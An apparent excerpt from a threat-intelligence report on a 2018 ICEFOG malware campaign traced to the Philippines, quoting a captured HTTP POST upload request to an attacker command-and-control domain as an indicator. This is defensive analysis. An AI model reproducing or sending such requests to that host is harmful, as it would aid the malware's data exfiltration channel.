 2018 PHKIGHT Campaign
• On April 26, 2018, our appliance detected ICEFOG traffic from out of the
Philippines.
• We also found the traffic of ICEFOG from the scanned URL on a public scanning
service. The timestamp indicates that this campaign was likely still ongoing in
July and October 2018:
POST
/Home/upload.aspx?filepath=*&filename=*
HTTP/1.1
User-Agent: Internet Explorer
Host: yahzee.eyellowarm.com:443
Content-Length: 908
Connection: Keep-Alive
Cache-Control: no-cache
